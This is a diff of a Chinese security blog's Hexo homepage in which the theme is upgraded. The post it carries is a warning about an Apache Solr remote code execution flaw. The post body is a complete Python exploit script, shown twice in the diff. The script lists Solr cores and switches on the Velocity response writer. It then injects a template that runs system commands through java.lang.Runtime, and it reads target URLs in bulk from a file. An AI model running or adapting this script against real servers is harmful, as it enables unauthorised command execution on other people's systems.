-<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />
-
-<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css" />
-
-
-
-
-
-
-
-
-
-  <meta name="keywords" content="Hexo, NexT" />
-
-
-
-
-
-  <link rel="alternate" href="/atom.xml" title="Jas502n's Blog" type="application/atom+xml" />
-
-
-
-
-
-
-<meta name="description" content="一个安全工程师的成长笔记史">
+<meta name="generator" content="Hexo 4.0.0">
+  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
+  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
+  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
+  <link rel="mask-icon" href="/images/logo.svg" color="#222">
+
+<link rel="stylesheet" href="/css/main.css">
+
+
+<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">
+
+
+<script id="hexo-configurations">
+  var NexT = window.NexT || {};
+  var CONFIG = {
+    root: '/',
+    scheme: 'Gemini',
+    version: '7.4.2',
+    exturl: false,
+    sidebar: {"position":"left","display":"post","offset":12,"onmobile":false},
+    copycode: {"enable":false,"show_result":false,"style":null},
+    back2top: {"enable":true,"sidebar":false,"scrollpercent":false},
+    bookmark: {"enable":false,"color":"#222","save":"auto"},
+    fancybox: false,
+    mediumzoom: false,
+    lazyload: false,
+    pangu: false,
+    algolia: {
+      appID: '',
+      apiKey: '',
+      indexName: '',
+      hits: {"per_page":10},
+      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
+    },
+    localsearch: {"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},
+    path: '',
+    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
+    translation: {
+      copy_button: '复制',
+      copy_success: '复制成功',
+      copy_failure: '复制失败'
+    },
+    sidebarPadding: 40
+  };
+</script>
+
+  <meta name="description" content="一个想学pwn的web狗🐶">
 <meta property="og:type" content="website">
 <meta property="og:title" content="Jas502n&#39;s Blog">
 <meta property="og:url" content="http:&#x2F;&#x2F;twiiter.com&#x2F;jas502n&#x2F;index.html">
 <meta property="og:site_name" content="Jas502n&#39;s Blog">
-<meta property="og:description" content="一个安全工程师的成长笔记史">
-<meta property="og:locale" content="zh-Hans">
+<meta property="og:description" content="一个想学pwn的web狗🐶">
+<meta property="og:locale" content="zh-CN">
 <meta name="twitter:card" content="summary">
 
-
-
-<script type="text/javascript" id="hexo.configurations">
-  var NexT = window.NexT || {};
-  var CONFIG = {
-    root: '/',
-    scheme: 'Pisces',
-    version: '5.1.4',
-    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
-    fancybox: true,
-    tabs: true,
-    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
-    duoshuo: {
-      userId: '0',
-      author: '博主'
-    },
-    algolia: {
-      applicationID: '',
-      apiKey: '',
-      indexName: '',
-      hits: {"per_page":10},
-      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
-    }
+<link rel="canonical" href="http://twiiter.com/jas502n/">
+
+
+<script id="page-configurations">
+  // https://hexo.io/docs/variables.html
+  CONFIG.page = {
+    sidebar: "",
+    isHome: true,
+    isPost: false,
+    isPage: false,
+    isArchive: false
   };
 </script>
 
-
-
-  <link rel="canonical" href="http://twiiter.com/jas502n/"/>
-
-
-
-
-
   <title>Jas502n's Blog</title>
   
 
@@ -124,235 +81,166 @@
 
 
 
-
+  <noscript>
+  <style>
+  .use-motion .brand,
+  .use-motion .menu-item,
+  .sidebar-inner,
+  .use-motion .post-block,
+  .use-motion .pagination,
+  .use-motion .comments,
+  .use-motion .post-header,
+  .use-motion .post-body,
+  .use-motion .collection-header { opacity: initial; }
+
+  .use-motion .site-title,
+  .use-motion .site-subtitle {
+    opacity: initial;
+    top: initial;
+  }
+
+  .use-motion .logo-line-before i { left: initial; }
+  .use-motion .logo-line-after i { right: initial; }
+  </style>
+</noscript>
 
 </head>
 
-<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">
-
-  
-  
-    
-  
-
-  <div class="container sidebar-position-left 
-  page-home">
+<body itemscope itemtype="http://schema.org/WebPage">
+  <div class="container use-motion">
     <div class="headband"></div>
 
-    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
-      <div class="header-inner"><div class="site-brand-wrapper">
-  <div class="site-meta ">
-    
-
-    <div class="custom-logo-site-title">
-      <a href="/"  class="brand" rel="start">
+    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
+      <div class="header-inner"><div class="site-brand-container">
+  <div class="site-meta">
+
+    <div>
+      <a href="/" class="brand" rel="start">
         <span class="logo-line-before"><i></i></span>
         <span class="site-title">Jas502n's Blog</span>
         <span class="logo-line-after"><i></i></span>
       </a>
     </div>
-      
-        <p class="site-subtitle"></p>
-      
   </div>
 
   <div class="site-nav-toggle">
-    <button>
-      <span class="btn-bar"></span>
-      <span class="btn-bar"></span>
-      <span class="btn-bar"></span>
-    </button>
+    <div class="toggle" aria-label="切换导航栏">
+      <span class="toggle-line toggle-line-first"></span>
+      <span class="toggle-line toggle-line-middle"></span>
+      <span class="toggle-line toggle-line-last"></span>
+    </div>
   </div>
 </div>
 
+
 <nav class="site-nav">
   
-
-  
-    <ul id="menu" class="menu">
-      
-        
+  <ul id="menu" class="menu">
         <li class="menu-item menu-item-home">
-          <a href="/" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
-            
-            首页
-          </a>
-        </li>
-      
-        
+
+    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>首页</a>
+
+  </li>
+        <li class="menu-item menu-item-search">
+
+    <a href="/search" rel="section"><i class="fa fa-fw fa-search"></i>搜索</a>
+
+  </li>
+        <li class="menu-item menu-item-archives">
+
+    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>归档</a>
+
+  </li>
+        <li class="menu-item menu-item-categories">
+
+    <a href="/categories/" rel="section"><i class="fa fa-fw fa-th"></i>分类</a>
+
+  </li>
+        <li class="menu-item menu-item-tags">
+
+    <a href="/tags/" rel="section"><i class="fa fa-fw fa-tags"></i>标签</a>
+
+  </li>
         <li class="menu-item menu-item-about">
-          <a href="/about/" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-user"></i> <br />
-            
-            关于
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-tags">
-          <a href="/tags/" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
-            
-            标签
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-categories">
-          <a href="/categories/" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-th"></i> <br />
-            
-            分类
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-archives">
-          <a href="/archives/" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
-            
-            归档
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-schedule">
-          <a href="/schedule/" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-calendar"></i> <br />
-            
-            日程表
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-sitemap">
-          <a href="/sitemap.xml" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-sitemap"></i> <br />
-            
-            站点地图
-          </a>
-        </li>
-      
-        
-        <li class="menu-item menu-item-commonweal">
-          <a href="/404/" rel="section">
-            
-              <i class="menu-item-icon fa fa-fw fa-heartbeat"></i> <br />
-            
-            公益404
-          </a>
-        </li>
-      
-
-      
-    </ul>
-  
-
-  
+
+    <a href="/about/" rel="section"><i class="fa fa-fw fa-user"></i>关于</a>
+
+  </li>
+  </ul>
+
 </nav>
-
-
-
- </div>
+</div>
     </header>
 
-    <main id="main" class="main">
+    
+  <div class="back-to-top">
+    <i class="fa fa-arrow-up"></i>
+    <span>0%</span>
+  </div>
+
+
+    <main class="main">
       <div class="main-inner">
         <div class="content-wrap">
-          <div id="content" class="content">
+          
+
+          <div class="content">
             
-  <section id="posts" class="posts-expand">
-    
-      
-
-  
-
-  
-  
-  
-
-  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
-  
-  
-  
-  <div class="post-block">
+
+  <div class="posts-expand">
+        
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block home" lang="zh-CN">
     <link itemprop="mainEntityOfPage" href="http://twiiter.com/jas502n/2019/10/30/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0/">
 
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
       <meta itemprop="name" content="Jas502n">
-      <meta itemprop="description" content="">
-      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="description" content="一个想学pwn的web狗🐶">
     </span>
 
     <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
       <meta itemprop="name" content="Jas502n's Blog">
     </span>
-
-    
       <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-                
-                <a class="post-title-link" href="/2019/10/30/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0/" itemprop="url">我的第一篇文章</a></h1>
-        
+        <h1 class="post-title" itemprop="name headline">
+          
+            <a href="/2019/10/30/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0/" class="post-title-link" itemprop="url">Apache Solr 远程代码命令执行漏洞预警</a>
+        </h1>
 
         <div class="post-meta">
-          <span class="post-time">
-            
+            <span class="post-meta-item">
               <span class="post-meta-item-icon">
                 <i class="fa fa-calendar-o"></i>
               </span>
-              
-                <span class="post-meta-item-text">发表于</span>
-              
-              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-10-30T22:58:10+08:00">
-                2019-10-30
-              </time>
-            
-
-            
-
-            
-          </span>
-
-          
-
-          
-            
-              <span class="post-comments-count">
-                <span class="post-meta-divider">|</span>
+              <span class="post-meta-item-text">发表于</span>
+
+              <time title="创建时间：2019-10-30 22:58:10" itemprop="dateCreated datePublished" datetime="2019-10-30T22:58:10+08:00">2019-10-30</time>
+            </span>
+              <span class="post-meta-item">
                 <span class="post-meta-item-icon">
-                  <i class="fa fa-comment-o"></i>
+                  <i class="fa fa-calendar-check-o"></i>
                 </span>
-                <a href="/2019/10/30/%E6%88%91%E7%9A%84%E7%AC%AC%E4%B8%80%E7%AF%87%E6%96%87%E7%AB%A0/#comments" itemprop="discussionUrl">
-                  <span class="post-comments-count ds-thread-count" data-thread-key="2019/10/30/我的第一篇文章/" itemprop="commentCount"></span>
-                </a>
+                <span class="post-meta-item-text">更新于</span>
+                <time title="修改时间：2019-11-01 02:53:23" itemprop="dateModified" datetime="2019-11-01T02:53:23+08:00">2019-11-01</time>
               </span>
-            
-          
-
-          
-          
-
-          
-
-          
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="fa fa-folder-o"></i>
+              </span>
+              <span class="post-meta-item-text">分类于</span>
+                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
+                  <a href="/categories/%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" itemprop="url" rel="index">
+                    <span itemprop="name">模板注入</span>
+                  </a>
+                </span>
+            </span>
 
           
 
         </div>
       </header>
-    
 
     
     
@@ -360,129 +248,57 @@
     <div class="post-body" itemprop="articleBody">
 
       
-      
-
-      
-        
-          
-            <h1 id="python-高亮代码效果"><a href="#python-高亮代码效果" class="headerlink" title="python 高亮代码效果"></a>python 高亮代码效果</h1><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
-
-          
-        
+          <h1 id="python-高亮代码效果"><a href="#python-高亮代码效果" class="headerlink" title="python 高亮代码效果"></a>python 高亮代码效果</h1><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> requests,</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> json</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">get_code_name</span><span class="params">(url)</span>:</span></span><br><span class="line">    <span class="keyword">if</span> url[<span class="number">-1</span>] == <span class="string">'/'</span>:</span><br><span class="line">        url = url[:<span class="number">-1</span>]</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        url = url</span><br><span class="line">        </span><br><span class="line">    core_url = url + <span class="string">'/solr/admin/cores?_=1572502179076&amp;indexInfo=false&amp;wt=json'</span></span><br><span class="line">    <span class="keyword">print</span> core_url</span><br><span class="line">    <span class="keyword">try</span>:</span><br><span class="line">        r = requests.get(core_url)</span><br><span class="line">        <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content <span class="keyword">and</span> <span class="string">'status'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">            json_str = json.loads(r.content)</span><br><span class="line">            <span class="keyword">for</span> i <span class="keyword">in</span> json_str[<span class="string">'status'</span>]:</span><br><span class="line">                core_name_url = url + <span class="string">'/solr/'</span> + i + <span class="string">'/config'</span></span><br><span class="line">                <span class="keyword">print</span> core_name_url</span><br><span class="line">                update_queryresponsewriter(core_name_url)</span><br><span class="line">        <span class="keyword">else</span>:</span><br><span class="line">            <span class="keyword">print</span> <span class="string">"No core name exit!"</span></span><br><span class="line">    <span class="keyword">except</span>:</span><br><span class="line">        <span class="keyword">pass</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">update_queryresponsewriter</span><span class="params">(core_name_url)</span>:</span></span><br><span class="line">    headers = &#123;</span><br><span class="line">    <span class="string">'User-Agent'</span>: <span class="string">'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'</span>,</span><br><span class="line">    <span class="string">'Accept'</span>: <span class="string">'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'</span>,</span><br><span class="line">    <span class="string">'Accept-Language'</span>: <span class="string">'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3'</span>,</span><br><span class="line">    <span class="string">'Accept-Encoding'</span>: <span class="string">'gzip, deflate'</span>,</span><br><span class="line">    <span class="string">'Content-Type'</span>: <span class="string">'application/json'</span>,</span><br><span class="line">    <span class="string">'Content-Length'</span>: <span class="string">'259'</span>,</span><br><span class="line">    <span class="string">'Connection'</span>: <span class="string">'close'</span></span><br><span class="line">    &#125;</span><br><span class="line">    payload = <span class="string">'''</span></span><br><span class="line"><span class="string">    &#123;</span></span><br><span class="line"><span class="string">      "update-queryresponsewriter": &#123;</span></span><br><span class="line"><span class="string">        "startup": "lazy",</span></span><br><span class="line"><span class="string">        "name": "velocity",</span></span><br><span class="line"><span class="string">        "class": "solr.VelocityResponseWriter",</span></span><br><span class="line"><span class="string">        "template.base.dir": "",</span></span><br><span class="line"><span class="string">        "solr.resource.loader.enabled": "true",</span></span><br><span class="line"><span class="string">        "params.resource.loader.enabled": "true"</span></span><br><span class="line"><span class="string">      &#125;</span></span><br><span class="line"><span class="string">    &#125;'''</span></span><br><span class="line">    proxies = &#123;<span class="string">"http"</span>:<span class="string">"http://127.0.0.1:8080"</span>&#125;</span><br><span class="line">    r = requests.post(core_name_url,headers=headers,data=payload)</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">200</span> <span class="keyword">and</span> <span class="string">'responseHeader'</span> <span class="keyword">in</span> r.content:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"maybe enable Successful!\n"</span></span><br><span class="line">        exp_url = core_name_url[:<span class="number">-7</span>]</span><br><span class="line">        <span class="keyword">print</span> exp_url</span><br><span class="line">        cmd = <span class="string">'whoami'</span></span><br><span class="line">        <span class="comment"># cmd = sys.argv[2]</span></span><br><span class="line"></span><br><span class="line">        send_exp(exp_url,cmd)</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"enable Fail!\n"</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">send_exp</span><span class="params">(exp_url,cmd)</span>:</span></span><br><span class="line">    exp_url = exp_url + <span class="string">r"/select?q=1&amp;&amp;wt=velocity&amp;v.template=custom&amp;v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"</span> + cmd + <span class="string">r"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"</span></span><br><span class="line">    </span><br><span class="line">    r = requests.get(exp_url)</span><br><span class="line">    <span class="keyword">if</span> r.status_code == <span class="number">400</span> <span class="keyword">or</span> r.status_code == <span class="number">500</span> <span class="keyword">and</span> len(r.content) &gt;<span class="number">0</span>:</span><br><span class="line">        <span class="keyword">print</span> exp_url,<span class="string">'\n'</span></span><br><span class="line">        <span class="keyword">print</span> <span class="string">'&gt;&gt;&gt;&gt;&gt;&gt;&gt;\n'</span>,r.content</span><br><span class="line">    <span class="keyword">else</span>:</span><br><span class="line">        <span class="keyword">print</span> <span class="string">"exp No Send Successful!\n"</span></span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">'__main__'</span>:</span><br><span class="line">    print(<span class="string">"\n[+] python %s http://x.x.x.x:8983  command\n"</span> % sys.argv[<span class="number">0</span>])</span><br><span class="line">    <span class="comment"># url = "http://192.168.5.86:8983"</span></span><br><span class="line">    <span class="comment"># url = sys.argv[1]</span></span><br><span class="line">    f = open(<span class="string">'url.txt'</span>,<span class="string">'rb'</span>)</span><br><span class="line">    <span class="keyword">for</span> i <span class="keyword">in</span> f.readlines():</span><br><span class="line">        url = i.split(<span class="string">'\r\n'</span>)[<span class="number">0</span>]</span><br><span class="line">        get_code_name(url)</span><br></pre></td></tr></table></figure>
+
       
     </div>
-    
-    
-    
-
-    
-
-    
-
-    
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-
-      
-      
+
+    
+    
+    
+      <footer class="post-footer">
         <div class="post-eof"></div>
-      
-    </footer>
-  </div>
-  
-  
-  
+      </footer>
   </article>
-
-
-    
-      
-
-  
-
-  
-  
-  
-
-  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
-  
-  
-  
-  <div class="post-block">
+  
+  
+  
+
+        
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block home" lang="zh-CN">
     <link itemprop="mainEntityOfPage" href="http://twiiter.com/jas502n/2019/10/30/hello-world/">
 
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
       <meta itemprop="name" content="Jas502n">
-      <meta itemprop="description" content="">
-      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="description" content="一个想学pwn的web狗🐶">
     </span>
 
     <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
       <meta itemprop="name" content="Jas502n's Blog">
     </span>
-
-    
       <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-                
-                <a class="post-title-link" href="/2019/10/30/hello-world/" itemprop="url">Hello World</a></h1>
-        
+        <h1 class="post-title" itemprop="name headline">
+          
+            <a href="/2019/10/30/hello-world/" class="post-title-link" itemprop="url">Hello World</a>
+        </h1>
 
         <div class="post-meta">
-          <span class="post-time">
-            
+            <span class="post-meta-item">
               <span class="post-meta-item-icon">
                 <i class="fa fa-calendar-o"></i>
               </span>
-              
-                <span class="post-meta-item-text">发表于</span>
-              
-              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-10-30T21:47:42+08:00">
